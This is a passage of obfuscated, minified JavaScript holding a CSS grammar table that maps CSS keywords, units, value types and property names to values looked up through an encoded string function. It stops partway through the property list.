im={'generic':!0x0,'cssWideKeywords':h2,'generic':!0x0,'cssWideKeywords':[ta(0x227),ta(0x79a),ta(0x70c),ta(0x350),ta(0x6c6)],'units':{'angle':[ta(0x4a6),ta(0x900),ta(0x264),ta(0xdb2)],'decibel':['db'],'flex':['fr'],'frequency':['hz',ta(0xc27)],'length':['cm','mm','q','in','pt','pc','px','em',ta(0x37c),'ex',ta(0x9cd),ta(0x498),ta(0x3d0),'ch',ta(0x9e4),'ic',ta(0xb9f),'lh',ta(0x7b1),'vw',ta(0x9cb),ta(0xc66),ta(0xd1f),'vh',ta(0xf18),ta(0xa72),ta(0x2b9),'vi',ta(0x67c),ta(0x45d),ta(0x29e),'vb',ta(0xeb5),ta(0xaff),ta(0x8e1),ta(0x39d),ta(0xba7),ta(0xb8d),ta(0xeec),ta(0xcaf),ta(0x3fa),ta(0x23c),ta(0xdff),ta(0x6e3),ta(0x55f),ta(0x9eb),ta(0x4c4),ta(0x269),ta(0xeb2)],'resolution':[ta(0xe0),ta(0x2e1),ta(0x3e8),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':ta(0x530),'absolute-size':ta(0x664),'acos()':ta(0x337),'alpha-value':ta(0x1f3),'angle-percentage':ta(0x9f4),'angular-color-hint':ta(0xd86),'angular-color-stop':ta(0x2b4),'angular-color-stop-list':ta(0x689),'animateable-feature':ta(0x608),'asin()':ta(0x985),'atan()':ta(0x6ff),'atan2()':ta(0xcdb),'attachment':ta(0x84d),'attr()':ta(0x7db),'attr-matcher':ta(0xbc8),'attr-modifier':ta(0xb40),'attribute-selector':ta(0x141),'auto-repeat':ta(0x21e),'auto-track-list':ta(0x445),'axis':ta(0x13c),'baseline-position':ta(0x600),'basic-shape':ta(0xe1a),'bg-image':ta(0xf2f),'bg-layer':ta(0xdd1),'bg-position':ta(0x19c),'bg-size':ta(0x665),'blur()':ta(0xcd0),'blend-mode':ta(0xb28),'box':ta(0x836),'brightness()':ta(0x5ee),'calc()':ta(0x880),'calc-sum':ta(0xd91),'calc-product':ta(0x702),'calc-value':ta(0x405),'calc-constant':ta(0xdeb),'cf-final-image':ta(0xd76),'cf-mixing-image':ta(0x2f9),'circle()':ta(0x6e0),'clamp()':ta(0x341),'class-selector':ta(0xc20),'clip-source':ta(0xab8),'color':ta(0xa66),'color-stop':ta(0x332),'color-stop-angle':ta(0xcad),'color-stop-length':ta(0x279),'color-stop-list':ta(0xbdd),'color-interpolation-method':ta(0x872),'combinator':ta(0x725),'common-lig-values':ta(0xdf7),'compat-auto':ta(0xf33),'composite-style':ta(0x324),'compositing-operator':ta(0x7ce),'compound-selector':ta(0x735),'compound-selector-list':ta(0x647),'complex-selector':ta(0x1be),'complex-selector-list':ta(0x316),'conic-gradient()':ta(0xbe8),'contextual-alt-values':ta(0x995),'content-distribution':ta(0x67d),'content-list':ta(0xc9),'content-position':ta(0xe51),'content-replacement':ta(0x242),'contrast()':ta(0x2ed),'cos()':ta(0x7be),'counter':ta(0xb2),'counter()':ta(0xa89),'counter-name':ta(0x92e),'counter-style':ta(0x160),'counter-style-name':ta(0x92e),'counters()':ta(0x906),'cross-fade()':ta(0x4a5),'cubic-bezier-timing-function':ta(0xef6),'deprecated-system-color':ta(0x6cc),'discretionary-lig-values':ta(0xd07),'display-box':ta(0x494),'display-inside':ta(0xaeb),'display-internal':ta(0xd5f),'display-legacy':ta(0xc01),'display-listitem':ta(0xc23),'display-outside':ta(0x185),'drop-shadow()':ta(0x8a3),'east-asian-variant-values':ta(0x89f),'east-asian-width-values':ta(0xbdc),'element()':ta(0x1ba),'ellipse()':ta(0x168),'ending-shape':ta(0x361),'env()':ta(0x847),'exp()':ta(0x895),'explicit-track-list':ta(0x8d9),'family-name':ta(0x9fa),'feature-tag-value':ta(0x310),'feature-type':ta(0x277),'feature-value-block':ta(0x30e),'feature-value-block-list':ta(0x692),'feature-value-declaration':ta(0x154),'feature-value-declaration-list':ta(0x4a2),'feature-value-name':ta(0x92e),'fill-rule':ta(0xb97),'filter-function':ta(0x6c4),'filter-function-list':ta(0xa62),'final-bg-layer':ta(0xca0),'fixed-breadth':ta(0x639),'fixed-repeat':ta(0x9ba),'fixed-size':ta(0xa12),'font-stretch-absolute':ta(0xafd),'font-variant-css21':ta(0xcae),'font-weight-absolute':ta(0xdd2),'frequency-percentage':ta(0xae5),'general-enclosed':ta(0xade),'generic-family':ta(0x263),'generic-name':ta(0xb9),'geometry-box':ta(0x7b9),'gradient':ta(0x4c6),'grayscale()':ta(0x3dd),'grid-line':ta(0x6c7),'historical-lig-values':ta(0x5f8),'hsl()':ta(0x1aa),'hsla()':ta(0x203),'hue':ta(0x744),'hue-rotate()':ta(0xe0c),'hue-interpolation-method':ta(0x76f),'hwb()':ta(0x126),'hypot()':ta(0x1da),'image':ta(0x533),'image()':ta(0x62e),'image-set()':ta(0xb8f),'image-set-option':ta(0x7d9),'image-src':ta(0xba9),'image-tags':ta(0x42c),'inflexible-breadth':ta(0x632),'inset()':ta(0x1cc),'invert()':ta(0xdfd),'keyframes-name':ta(0x7e2),'keyframe-block':ta(0x108),'keyframe-block-list':ta(0x134),'keyframe-selector':ta(0x43c),'lab()':ta(0x799),'layer()':ta(0x640),'layer-name':ta(0xd7d),'lch()':ta(0xcf7),'leader()':ta(0xeed),'leader-type':ta(0x5f9),'length-percentage':ta(0x7f7),'light-dark()':ta(0xa99),'line-names':ta(0x556),'line-name-list':ta(0x9e6),'line-style':ta(0x322),'line-width':ta(0x4b5),'linear-color-hint':ta(0x639),'linear-color-stop':ta(0xbd6),'linear-gradient()':ta(0x121),'log()':ta(0xc4e),'mask-layer':ta(0x111),'mask-position':ta(0x701),'mask-reference':ta(0xd75),'mask-source':ta(0xab8),'masking-mode':ta(0x44b),'matrix()':ta(0xd82),'matrix3d()':ta(0xad5),'max()':ta(0xa30),'media-and':ta(0xcc),'media-condition':ta(0x547),'media-condition-without-or':ta(0x97b),'media-feature':ta(0xadc),'media-in-parens':ta(0xc0b),'media-not':ta(0xb5d),'media-or':ta(0xa2d),'media-query':ta(0xdec),'media-query-list':ta(0x79d),'media-type':ta(0xe2a),'mf-boolean':ta(0x48c),'mf-name':ta(0xe2a),'mf-plain':ta(0x442),'mf-range':ta(0x344),'mf-value':ta(0x6a4),'min()':ta(0x16f),'minmax()':ta(0xdf5),'mod()':ta(0x592),'name-repeat':ta(0xdd5),'named-color':ta(0x73f),'namespace-prefix':ta(0xe2a),'ns-prefix':ta(0x8f3),'number-percentage':ta(0x1f3),'numeric-figure-values':ta(0x5e8),'numeric-fraction-values':ta(0xdba),'numeric-spacing-values':ta(0x967),'nth':ta(0xcff),'opacity()':ta(0x278),'overflow-position':ta(0x864),'outline-radius':ta(0x7f7),'page-body':ta(0x781),'page-margin-box':ta(0x47a),'page-margin-box-type':ta(0xdb5),'page-selector-list':ta(0x2d2),'page-selector':ta(0xbe1),'page-size':ta(0xbdb),'path()':ta(0xbc2),'paint()':ta(0x613),'perspective()':ta(0xa4b),'polygon()':ta(0xe74),'polar-color-space':ta(0x288),'position':ta(0x388),'pow()':ta(0x522),'pseudo-class-selector':ta(0x8a9),'pseudo-element-selector':ta(0x35f),'pseudo-page':ta(0x5ef),'quote':ta(0xaab),'radial-gradient()':ta(0x45f),'ratio':ta(0xa4f),'ray()':ta(0x9d9),'ray-size':ta(0xf1d),'rectangular-color-space':ta(0x26a),'relative-selector':ta(0x589),'relative-selector-list':ta(0x7fe),'relative-size':ta(0xe5),'rem()':ta(0x8ec),'repeat-style':ta(0x145),'repeating-conic-gradient()':ta(0xd17),'repeating-linear-gradient()':ta(0xd3b),'repeating-radial-gradient()':ta(0x6df),'reversed-counter-name':ta(0xb49),'rgb()':ta(0x971),'rgba()':ta(0x64b),'rotate()':ta(0x49d),'rotate3d()':ta(0xdb3),'rotateX()':ta(0x177),'rotateY()':ta(0x4c0),'rotateZ()':ta(0x4b1),'round()':ta(0x7cf),'rounding-strategy':ta(0xa19),'saturate()':ta(0xb7f),'scale()':ta(0xe80),'scale3d()':ta(0x661),'scaleX()':ta(0x327),'scaleY()':ta(0x5dc),'scaleZ()':ta(0xecd),'scroll()':ta(0x34d),'scroller':ta(0x30a),'self-position':ta(0xd08),'shape-radius':ta(0x566),'sign()':ta(0x4de),'skew()':ta(0xd95),'skewX()':ta(0x741),'skewY()':ta(0x599),'sepia()':ta(0x989),'shadow':ta(0x9ae),'shadow-t':ta(0x9e3),'shape':ta(0x438),'shape-box':ta(0x3f9),'side-or-corner':ta(0xe10),'sin()':ta(0x673),'single-animation':ta(0x210),'single-animation-direction':ta(0x200),'single-animation-fill-mode':ta(0xe5e),'single-animation-iteration-count':ta(0xe48),'single-animation-play-state':ta(0xc1e),'single-animation-timeline':ta(0xd3d),'single-transition':ta(0xeb),'single-transition-property':ta(0x351),'size':ta(0x938),'sqrt()':ta(0x85a),'step-position':ta(0x2df),'step-timing-function':ta(0xe69),'subclass-selector':ta(0x235),'supports-condition':ta(0xc55),'supports-in-parens':ta(0x220),'supports-feature':ta(0x7d2),'supports-decl':ta(0x9e0),'supports-selector-fn':ta(0xc3b),'symbol':ta(0x74d),'system-color':ta(0x9c5),'tan()':ta(0x335),'target':ta(0x2d8),'target-counter()':ta(0x158),'target-counters()':ta(0x545),'target-text()':ta(0xa7d),'time-percentage':ta(0xe32),'timeline-range-name':ta(0xbbd),'easing-function':ta(0x122),'track-breadth':ta(0x2bf),'track-list':ta(0x20d),'track-repeat':ta(0x9d3),'track-size':ta(0x381),'transform-function':ta(0x911),'transform-list':ta(0xcc7),'transition-behavior-value':ta(0x8f9),'translate()':ta(0x965),'translate3d()':ta(0x38f),'translateX()':ta(0xbd3),'translateY()':ta(0x22c),'translateZ()':ta(0x12f),'type-or-unit':ta(0xa5b),'type-selector':ta(0x8d2),'var()':ta(0x643),'view()':ta(0x197),'viewport-length':ta(0xc74),'visual-box':ta(0xb73),'wq-name':ta(0x41d),'-legacy-gradient':ta(0xac8),'-legacy-linear-gradient':ta(0x540),'-legacy-repeating-linear-gradient':ta(0x105),'-legacy-linear-gradient-arguments':ta(0x411),'-legacy-radial-gradient':ta(0x6aa),'-legacy-repeating-radial-gradient':ta(0x31d),'-legacy-radial-gradient-arguments':ta(0x14c),'-legacy-radial-gradient-size':ta(0xaa2),'-legacy-radial-gradient-shape':ta(0x361),'-non-standard-font':ta(0x8df),'-non-standard-color':ta(0xb32),'-non-standard-image-rendering':ta(0x810),'-non-standard-overflow':ta(0xb10),'-non-standard-size':ta(0x22f),'-webkit-gradient()':ta(0xed7),'-webkit-gradient-color-stop':ta(0xac3),'-webkit-gradient-point':ta(0x7a0),'-webkit-gradient-radius':ta(0x7f7),'-webkit-gradient-type':ta(0x76b),'-webkit-mask-box-repeat':ta(0x84e),'-ms-filter-function-list':ta(0x3fe),'-ms-filter-function':ta(0x6e9),'-ms-filter-function-progid':ta(0xa8f),'-ms-filter-function-legacy':ta(0x428),'absolute-color-base':ta(0xb74),'absolute-color-function':ta(0x5cb),'age':ta(0x308),'anchor-name':ta(0x29c),'attr-name':ta(0x27e),'attr-fallback':ta(0x8c4),'bg-clip':ta(0x27d),'bottom':ta(0xdb),'container-name':ta(0x92e),'container-condition':ta(0x6e6),'coord-box':ta(0x30b),'generic-voice':ta(0xb92),'gender':ta(0xdbd),'generic-script-specific':ta(0x69a),'generic-complete':ta(0xb2d),'generic-incomplete':ta(0xc37),'-non-standard-generic-family':ta(0x612),'left':ta(0xdb),'color-base':ta(0xb05),'color-function':ta(0x5cb),'device-cmyk()':ta(0xd7f),'legacy-device-cmyk-syntax':ta(0x18d),'modern-device-cmyk-syntax':ta(0x247),'cmyk-component':ta(0x90c),'color-mix()':ta(0xacc),'color-space':ta(0xb98),'custom-color-space':ta(0x29c),'paint':ta(0xf2d),'palette-identifier':ta(0x29c),'right':ta(0xdb),'scope-start':ta(0x5ea),'scope-end':ta(0x5ea),'forgiving-selector-list':ta(0xb8b),'forgiving-relative-selector-list':ta(0xbb),'selector-list':ta(0x33f),'complex-real-selector-list':ta(0xee3),'simple-selector-list':ta(0x1ab),'relative-real-selector-list':ta(0x631),'complex-selector-unit':ta(0x36e),'complex-real-selector':ta(0x3e6),'relative-real-selector':ta(0x196),'pseudo-compound-selector':ta(0x606),'simple-selector':ta(0x190),'legacy-pseudo-element-selector':ta(0x15d),'single-animation-composition':ta(0xc2c),'svg-length':ta(0x8cf),'svg-writing-mode':ta(0x194),'top':ta(0xdb),'x':ta(0xe4),'y':ta(0xe4),'declaration':ta(0xcb7),'declaration-list':ta(0x8e3),'url':ta(0x9b0),'url-modifier':ta(0xbb1),'number-zero-one':ta(0xf4d),'number-one-or-greater':ta(0x85c),'color()':ta(0x82b),'colorspace-params':ta(0x35d),'predefined-rgb-params':ta(0x13d),'predefined-rgb':ta(0x531),'xyz-params':ta(0x58b),'xyz-space':ta(0xdd7),'oklab()':ta(0x2e2),'oklch()':ta(0xcee),'offset-path':ta(0x6b0),'rect()':ta(0x107),'xywh()':ta(0x98d),'query-in-parens':ta(0x635),'size-feature':ta(0x319),'style-feature':ta(0xb7),'style-query':ta(0x5a8),'style-condition':ta(0xac7),'style-in-parens':ta(0x839),'-non-standard-display':ta(0xd9a),'inset-area':ta(0x594),'position-area':ta(0xd15),'anchor()':ta(0x3af),'anchor-side':ta(0xd5),'anchor-size()':ta(0x15e),'anchor-size':ta(0x7dc),'anchor-element':ta(0x29c),'try-size':ta(0x86e),'try-tactic':ta(0xe07),'font-variant-css2':ta(0xbb3),'font-width-css3':ta(0x179),'system-family-name':ta(0xdc4)},'properties':{'--*':ta(0x3fd),'-ms-accelerator':ta(0xa74),'-ms-block-progression':ta(0x5b7),'-ms-content-zoom-chaining':ta(0x4be),'-ms-content-zooming':ta(0x259),'-ms-content-zoom-limit':ta(0x1e3),'-ms-content-zoom-limit-max':ta(0x8a0),'-ms-content-zoom-limit-min':ta(0x8a0),'-ms-content-zoom-snap':ta(0x56d),'-ms-content-zoom-snap-points':ta(0x779),'-ms-content-zoom-snap-type':ta(0xf35),'-ms-filter':ta(0xc1d),'-ms-flow-from':ta(0xe57),'-ms-flow-into':ta(0xe57),'-ms-grid-columns':ta(0x975),'-ms-grid-rows':ta(0x975),'-ms-high-contrast-adjust':ta(0xcc5),'-ms-hyphenate-limit-chars':ta(0xb06),'-ms-hyphenate-limit-lines':ta(0x480),'-ms-hyphenate-limit-zone':ta(0x19b),'-ms-ime-align':ta(0x859),'-ms-overflow-style':ta(0x75c),'-ms-scrollbar-3dlight-color':ta(0x715),'-ms-scrollbar-arrow-color':ta(0x715),'-ms-scrollbar-base-color':ta(0x715),'-ms-scrollbar-darkshadow-color':ta(0x715),'-ms-scrollbar-face-color':ta(0x715),'-ms-scrollbar-highlight-color':ta(0x715),'-ms-scrollbar-shadow-color':ta(0x715),'-ms-scrollbar-track-color':ta(0x715),'-ms-scroll-chaining':ta(0x5a7),'-ms-scroll-limit':ta(0xcf9),'-ms-scroll-limit-x-max':ta(0x93e),'-ms-scroll-limit-x-min':ta(0x45e),'-ms-scroll-limit-y-max':ta(0x93e),'-ms-scroll-limit-y-min':ta(0x45e),'-ms-scroll-rails':ta(0x163),'-ms-scroll-snap-points-x':ta(0xce3),'-ms-scroll-snap-points-y':ta(0xce3),'-ms-scroll-snap-type':ta(0xf35),'-ms-scroll-snap-x':ta(0x932),'-ms-scroll-snap-y':ta(0x21b),'-ms-scroll-translation':ta(0xe41),'-ms-text-autospace':ta(0x9ee),'-ms-touch-select':ta(0x7f3),'-ms-user-select':ta(0xee6),'-ms-wrap-flow':ta(0xa75),'-ms-wrap-margin':ta(0x45e),'-ms-wrap-through':ta(0x22a),'-moz-appearance':ta(0xe6f),'-moz-binding':ta(0x53e),'-moz-border-bottom-colors':ta(0x72f),'-moz-border-left-colors':ta(0x72f),'-moz-border-right-colors':ta(0x72f),'-moz-border-top-colors':ta(0x72f),'-moz-context-properties':ta(0xa98),'-moz-float-edge':ta(0xf4),'-moz-force-broken-image-icon':ta(0xed2),'-moz-image-region':ta(0x59f),'-moz-orient':ta(0x1ec),'-moz-outline-radius':ta(0xc42),'-moz-outline-radius-bottomleft':ta(0x740),'-moz-outline-radius-bottomright':ta(0x740),'-moz-outline-radius-topleft':ta(0x740),'-moz-outline-radius-topright':ta(0x740),'-moz-stack-sizing':ta(0xc7a),'-moz-text-blink':ta(0x626),'-moz-user-focus':ta(0x1a3),'-moz-user-input':ta(0x98f),'-moz-user-modify':ta(0x527),'-moz-window-dragging':ta(0xefd),'-moz-window-shadow':ta(0xf02),'-webkit-appearance':ta(0x3aa),'-webkit-border-before':ta(0xe2e),'-webkit-border-before-color':ta(0x715),'-webkit-border-before-style':ta(0x5b4),'-webkit-border-before-width':ta(0x5de),'-webkit-box-reflect':ta(0x899),'-webkit-line-clamp':ta(0x5e5),'-webkit-mask':ta(0x907),'-webkit-mask-attachment':ta(0x33d),'-webkit-mask-clip':ta(0x491),'-webkit-mask-composite':ta(0x1b4),'-webkit-mask-image':ta(0x7bc),'-webkit-mask-origin':ta(0xa37),'-webkit-mask-position':ta(0x532),'-webkit-mask-position-x':ta(0xebf),'-webkit-mask-position-y':ta(0xa6d),'-webkit-mask-repeat':ta(0xd05),'-webkit-mask-repeat-x':ta(0x5f2),'-webkit-mask-repeat-y':ta(0x5f2),'-webkit-mask-size':ta(0xe61),'-webkit-overflow-scrolling':ta(0x691),'-webkit-tap-highlight-color':ta(0x715),'-webkit-text-fill-color':ta(0x715),'-webkit-text-stroke':ta(0x73c),'-webkit-text-stroke-color':ta(0x715),'-webkit-text-stroke-width':ta(0x45e),'-webkit-touch-callout':ta(0xcfd),'-webkit-user-modify':ta(0xe59),'accent-color':ta(0xd59),'align-content':ta(0x4f9),'align-items':ta(0x6a1),'align-self':ta(0x7e6),'align-tracks':ta(0x317),'all':ta(0x275),'anchor-name':ta(0x9da),'anchor-scope':ta(0xe2d),'animation':ta(0xbde),'animation-composition':ta(0x655),'animation-delay':ta(0xc12),'animation-direction':ta(0x60d),'animation-duration':ta(0xc12),'animation-fill-mode':ta(0xed0),'animation-iteration-count':ta(0x6a6),'animation-name':ta(0x218),'animation-play-state':ta(0x375),'animation-range':ta(0x807),'animation-range-end':ta(0x339),'animation-range-start':ta(0x339),'animation-timing-function':ta(0x894),'animation-timeline':ta(0xcbc),'appearance':ta(0xc03),'aspect-ratio':ta(0x6e1),'azimuth':ta(0x2c0),'backdrop-filter':ta(0xe98),'backface-visibility':ta(0xb36),'background':ta(0x65a),'background-attachment':ta(0x33d),'background-blend-mode':ta(0x66f),'background-clip':ta(0x482),'background-color':ta(0x715),'background-image':ta(0x71e),'background-origin':ta(0xf37),'background-position':ta(0x7f0),'background-position-x':ta(0x6d0),'background-position-y':ta(0x173),'background-repeat':ta(0xd05),'background-size':ta(0xe61),'block-size':ta(0x716),'border':ta(0x748),'border-block':ta(0x387),'border-block-color':ta(0x7d3),'border-block-style':ta(0x496),'border-block-width':ta(0xa9f),'border-block-end':ta(0x387),'border-block-end-color':ta(0x27f),'border-block-end-style':ta(0x496),'border-block-end-width':ta(0xa9f),'border-block-start':ta(0x387),'border-block-start-color':ta(0x27f),'border-block-start-style':ta(0x496),'border-block-start-width':ta(0xa9f),'border-bottom':ta(0x748),'border-bottom-color':ta(0x27f),'border-bottom-left-radius':ta(0x279),'border-bottom-right-radius':ta(0x279),'border-bottom-style':ta(0x7af),'border-bottom-width':ta(0x86f),'border-collapse':ta(0x8f4),'border-color':ta(0x3bc),'border-end-end-radius':ta(0x279),'border-end-start-radius':ta(0x279),'border-image':ta(0x4dd),'border-image-outset':ta(0x884),'border-image-repeat':ta(0x38d),'border-image-slice':ta(0x201),'border-image-source':ta(0xf2f),'border-image-width':ta(0x9b3),'border-inline':ta(0x387),'border-inline-end':ta(0x387),'border-inline-color':ta(0x7d3),'border-inline-style':ta(0x496),'border-inline-width':ta(0xa9f),'border-inline-end-color':ta(0x27f),'border-inline-end-style':ta(0x496),'border-inline-end-width':ta(0xa9f),'border-inline-start':ta(0x387),'border-inline-start-color':ta(0x27f),'border-inline-start-style':ta(0x496),'border-inline-start-width':ta(0xa9f),'border-left':ta(0x748),'border-left-color':ta(0x715),'border-left-style':ta(0x7af),'border-left-width':ta(0x86f),'border-radius':ta(0x123),'border-right':ta(0x748),'border-right-color':ta(0x715),'border-right-style':ta(0x7af),'border-right-width':ta(0x86f),'border-spacing':ta(0x50a),'border-start-end-radius':ta(0x279),'border-start-start-radius':ta(0x279),'border-style':ta(0x2c7),'border-top':ta(0x748),'border-top-color':ta(0x715),'border-top-left-radius':ta(0x279),'border-top-right-radius':ta(0x279),'border-top-style':ta(0x7af),'border-top-width':ta(0x86f),'border-width':ta(0xe9b),'bottom':ta(0x3b2),'box-align':ta(0x9d0),'box-decoration-break':ta(0x25e),'box-direction':ta(0xd26),'box-flex':ta(0xe4),'box-flex-group':ta(0x8ba),'box-lines':ta(0x481),'box-ordinal-group':ta(0x8ba),'box-orient':ta(0xec1),'box-pack':ta(0xe13),'box-shadow':ta(0xebd),'box-sizing':ta(0x47b),'break-after':ta(0xb1c),'break-before':ta(0xb1c),'break-inside':ta(0xc96),'caption-side':ta(0x91d),'caret':ta(0x99f),'caret-color':ta(0xd59),'caret-shape':ta(0xb58),'clear':ta(0x7ca),'clip':ta(0x59f),'clip-path':ta(0x9d2),'clip-rule':ta(0xb97),'color':ta(0x715),'color-interpolation-filters':ta(0x231),'color-scheme':ta(0xe39),'column-count':ta(0x830),'column-fill':ta(0x4b8),'column-gap':ta(0x517),'column-rule':ta(0x355),'column-rule-color':ta(0x715),'column-rule-style':ta(0x5b4),'column-rule-width':ta(0x5de),'column-span':ta(0x140),'column-width':ta(0xdb),'columns':ta(0x846),'contain':ta(0xea1),'contain-intrinsic-size':ta(0x878),'contain-intrinsic-block-size':ta(0xe9f),'contain-intrinsic-height':ta(0xe9f),'contain-intrinsic-inline-size':ta(0xe9f),'contain-intrinsic-width':ta(0xe9f),'container':ta(0xcda),'container-name':ta(0x5c4),'container-type':ta(0x881),'content':ta(0xb54),'content-visibility':ta(0xb3d),'counter-increment':ta(0x6f3),'counter-reset':ta(0x4ab),'counter-set':ta(0x6f3),'cursor':ta(0xb52),'d':ta(0x996),'cx':ta(0x7f7),'cy':ta(0x7f7),'direction':ta(0x42c),'display':ta(0x284),'dominant-baseline':ta(0x6b5),'empty-cells':ta(0x7c5),'field-sizing':ta(0x852),'fill':ta(0xde8),'fill-opacity':ta(0x5ae),'fill-rule':ta(0xb97),'filter':ta(0x4da),'flex':ta(0x147),'flex-basis':ta(0x42b),'flex-direction':ta(0xc4f),'flex-flow':ta(0xce8),'flex-grow':ta(0xe4),'flex-shrink':ta(0xe4),'flex-wrap':ta(0x53a),'float':ta(0xe78),'font':ta(0x4cf),'font-family':ta(0x57c),'font-feature-settings':ta(0x628),'font-kerning':ta(0xe4a),'font-language-override':ta(0x676),'font-optical-sizing':ta(0xcc5),'font-palette':ta(0x7da),'font-variation-settings':ta(0xd4a),'font-size':ta(0x1bb),'font-size-adjust':ta(0x9b4),'font-smooth':ta(0xa53),'font-stretch':ta(0x25b),'font-style':ta(0xceb),'font-synthesis':ta(0xc70),'font-synthesis-position':ta(0xcc5),'font-synthesis-small-caps':ta(0xcc5),'font-synthesis-style':ta(0xcc5),'font-synthesis-weight':ta(0xcc5),'font-variant':ta(0x4a8),'font-variant-alternates':ta(0x66e),'font-variant-caps':ta(0x4ba),'font-variant-east-asian':ta(0xc3d),'font-variant-emoji':ta(0x4d8),'font-variant-ligatures':ta(0x585),'font-variant-numeric':ta(0x38b),'font-variant-position':ta(0xe14),'font-weight':ta(0xa2c),'forced-color-adjust':ta(0xa34),'gap':ta(0x9f5),'grid':ta(0xb22),'grid-area':ta(0x68e),'grid-auto-columns':ta(0xbe5),'grid-auto-flow':ta(0x49b),'grid-auto-rows':ta(0xbe5),'grid-column':ta(0x644),'grid-column-end':ta(0xe85),'grid-column-gap':ta(0x639),'grid-column-start':ta(0xe85),'grid-gap':ta(0x5e0),'grid-row':ta(0x644),'grid-row-end':ta(0xe85),'grid-row-gap':ta(0x639),'grid-row-start':ta(0xe85),'grid-template':ta(0x930),'grid-template-areas':ta(0x927),'grid-template-columns':ta(0x683),'grid-template-rows':ta(0x683),'hanging-punctuation':ta(0x1fa),'height':ta(0xd57),'hyphenate-character':ta(0xc77),'hyphenate-limit-chars':ta(0x4bf),'hyphens':ta(0x3d4),'image-orientation':ta(0xc52),'image-rendering':ta(0xd97),'image-resolution':ta(0xab),'ime-mode':ta(0x55d),'initial-letter':ta(0x486),'initial-letter-align':ta(0x958),'inline-size':ta(0x716),'input-security':ta(0xcc5),'inset':ta(0xa4e),'inset-block':ta(0xef4),'inset-block-end':ta(0xaa1),'inset-block-start':ta(0xaa1),'inset-inline':ta(0xef4),'inset-inline-end':ta(0xaa1),'inset-inline-start':ta(0xaa1),'interpolate-size':ta(0xba6),'isolation':ta(0xc58),'justify-content':ta(0xb26),'justify-items':ta(0xcb1),'justify-self':ta(0x80b),'justify-tracks':ta(0x9c2),'left':ta(0x3b2),'letter-spacing':ta(0x517),'line-break':ta(0x4f4),'line-clamp':ta(0x5e5),'line-height':ta(0x271),'line-height-step':ta(0x45e),'list-style':ta(0xbb2),'list-style-image':ta(0x588),'list-style-position':ta(0xd44),'list-style-type':ta(0x953),'margin':ta(0xb21),'margin-block':ta(0xec2),'margin-block-end':ta(0xcb2),'margin-block-start':ta(0xcb2),'margin-bottom':ta(0x3b2),'margin-inline':ta(0xec2),'margin-inline-end':ta(0xcb2),'margin-inline-start':ta(0xcb2),'margin-left':ta(0x3b2),'margin-right':ta(0x3b2),'margin-top':ta(0x3b2),'margin-trim':ta(0x83e),'marker':ta(0x2f0),'marker-end':ta(0x2f0),'marker-mid':ta(0x2f0),'marker-start':ta(0x2f0),'mask':ta(0x421),'mask-border':ta(0xcca),'mask-border-mode':ta(0xa60),'mask-border-outset':ta(0x884),'mask-border-repeat':ta(0x38d),'mask-border-slice':ta(0xa59),'mask-border-source':ta(0xf2f),'mask-border-width':ta(0x9b3),'mask-clip':ta(0xbb7),'mask-composite':ta(0x300),'mask-image':ta(0x7bc),'mask-mode':ta(0x131),'mask-origin':ta(0xaf6),'mask-position':ta(0x532),'mask-repeat':ta(0xd05),'mask-size':ta(0xe61),'mask-type':ta(0xa60),'masonry-auto-flow':ta(0x7a3),'math-depth':ta(0x35e),'math-shift':ta(0xdaa),'math-style':ta(0xdaa),'max-block-size':ta(0x7ef),'max-height':ta(0x13f),'max-inline-size':ta(0x7ef),'max-lines':ta(0x5e5),'max-width':ta(0x13f),'min-block-size':ta(0xbed),'min-height':ta(0xd57),'min-inline-size':ta(0xbed),'min-width':ta(0xd57),'mix-blend-mode':ta(0x6a2),'object-fit':ta(0x4d1),'object-position':ta(0xab6),'offset':ta(0x255),'offset-anchor':ta(0x6cf),'offset-distance':ta(0x639),'offset-path':ta(0xdf1),'offset-position':ta(0xe62),'offset-rotate':ta(0xf6),'opacity':ta(0x991),'order':ta(0x8ba),'orphans':ta(0x8ba),'outline':ta(0x64f),'outline-color':ta(0xd59),'outline-offset':ta(0x45e),'outline-style':ta(0x621),'outline-width':ta(0x86f),'overflow':ta(0x292),'overflow-anchor':ta(0xcc5),'overflow-block':ta(0xb08),'overflow-clip-box':ta(0x479),'overflow-clip-margin':ta(0x243),'overflow-inline':ta(0xb08),'overflow-wrap':ta(0xaca),'overflow-x':ta(0xb08),'overflow-y':ta(0xb08),'overlay':ta(0x12a),'overscroll-behavior':ta(0xb43),'overscroll-behavior-block':ta(0x306),'overscroll-behavior-inline':ta(0x306),'overscroll-behavior-x':ta(0x306),'overscroll-behavior-y':ta(0x306),'padding':ta(0x6c9),'padding-block':ta(0xb1b),'padding-block-end':ta(0x326),'padding-block-start':ta(0x326),'padding-bottom':ta(0x7f7),'padding-inline':ta(0xb1b),'padding-inline-end':ta(0x326),'padding-inline-start':ta(0x326),'padding-left':ta(0x7f7),'padding-right':ta(0x7f7),'padding-top':ta(0x7f7),'page':ta(0x9fe),'page-break-after':ta(0x7ba),'page-break-before':ta(0x7ba),'page-break-inside':ta(0x580),'paint-order':ta(0x67b),'perspective':ta(0x12d),'perspective-origin':ta(0xab6),'place-content':ta(0x39a),'place-items':ta(0x8b8),'place-self':ta(0x5c7),'pointer-events':ta(0x34a),'position':ta(0x537),'position-anchor':ta(0x7a1),'position-area':ta(0x4af),'position-try':ta(0xe8d),'position-try-fallbacks':ta(0x87f),'position-try-order':ta(0x10a),'position-visibility':ta(0x226),'print-color-adjust':ta(0xbd8),'quotes':ta(0x8f2),'r':ta(0x7f7),'resize':ta(0xc25),'right':ta(0x3b2),'rotate':ta(0xf00),'row-gap':ta(0x517),'ruby-align':ta(0xd0d),'ruby-merge':ta(0x69f),'ruby-position':ta(0x330),'rx':ta(0x7f7),'ry':ta(0x7f7),'scale':ta(0x2e7),'scrollbar-color':ta(0x167),'scrollbar-gutter':ta(0xa6e),'scrollbar-width':ta(0xdcc),'scroll-behavior':ta(0xdc0),'scroll-margin':ta(0xa3d),'scroll-margin-block':ta(0x576),'scroll-margin-block-start':ta(0x45e),'scroll-margin-block-end':ta(0x45e),'scroll-margin-bottom':ta(0x45e),'scroll-margin-inline':ta(0x576),'scroll-margin-inline-start':ta(0x45e),'scroll-margin-inline-end':ta(0x45e),'scroll-margin-left':ta(0x45e),'scroll-margin-right':ta(0x45e),'scroll-margin-top':ta(0x45e),'scroll-padding':ta(0x8d6),'scroll-padding-block':ta(0xe36),'scroll-padding-block-start':ta(0xc74),'scroll-padding-block-end':ta(0xc74),'scroll-padding-bottom':ta(0xc74),'scroll-padding-inline':ta(0xe36),'scroll-padding-inline-start':ta(0xc